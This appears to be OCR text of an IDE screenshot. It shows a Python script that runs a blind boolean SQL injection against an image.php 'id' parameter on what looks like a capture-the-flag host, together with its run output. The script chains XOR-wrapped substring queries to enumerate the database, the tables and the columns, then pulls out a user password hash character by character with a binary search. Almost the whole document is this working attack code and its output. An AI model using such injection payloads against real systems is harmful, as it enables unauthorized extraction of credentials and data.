 gongchengwenjian 〉 红帽.py 红帽
main.py hello.py 123.py 1.py margin.py ssti.py yihuoraoguo.py hackbox.py MD5.py 红帽.py
18 5
1 import requests
2 import time
3
4 a1 = "http://eci-2zegg15ya7y4slyafv02.cloudeci1.ichunqiu.com/image.php?id=1^(ascii(substr((select(database())),{0},1))>{1})^1"
5 a2 = "http://eci-2zegg15ya7y4slyafv02.cloudeci1.ichunqiu.com/image.php?id=1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_sch
6 a3 = "http://eci-2zegg15ya7y4slyafv02.cloudeci1.ichunqiu.com/image.php?id=1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_na
7 a4 = "http://eci-2zegg15ya7y4slyafv02.cloudeci1.ichunqiu.com/image.php?id=1^(ascii(substr((select(group_concat(password))from(ctf.users)),{0},1))>{1})^1" #5a189a7dd1f56a9
8
9 flag=""
10 for j in range(1,1000):
11 l = 32
12 h = 128
13 mid = (l + h) // 2
14 while (l < h):
15 nurl=a4.format(j,mid)
16 r=requests.get(url=nurl)
17 if 'X' in r.text:
18 l = mid + 1
19 else:
20 h = mid
21 mid = (l + h) // 2
22 time.sleep(0.1)
23 flag += chr(mid)
24 print(flag)
for j in range(1,1000) › while (l < h) › else
Run: 红帽
5a189a7dd1f56a9
5a189a7dd1f56a9b
5a189a7dd1f56a9ba
5a189a7dd1f56a9baf
5a189a7dd1f56a9baf0
5a189a7dd1f56a9baf08
5a189a7dd1f56a9baf08c
5a189a7dd1f56a9baf08c
5a189a7dd1f56a9baf08c
5a189a7dd1f56a9baf08c
5a189a7dd1f56a9baf08c
4: Run TODO 6: Problems Terminal Python Console Event Log
27:1 CRLF UTF-8 4 spaces Python 3.7 (gongchengwenjian)